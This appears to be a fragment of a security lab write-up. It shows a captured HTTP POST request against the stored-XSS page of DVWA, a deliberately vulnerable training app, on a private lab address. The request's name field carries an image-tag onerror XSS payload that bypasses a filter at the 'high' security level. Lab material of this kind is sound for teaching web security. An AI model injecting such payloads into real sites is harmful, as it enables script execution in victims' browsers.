 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
txtName=<img src=1 onerror=alert(1)>&mtxMessage=123&btnSign=Sign+Guestbook
FREEBUF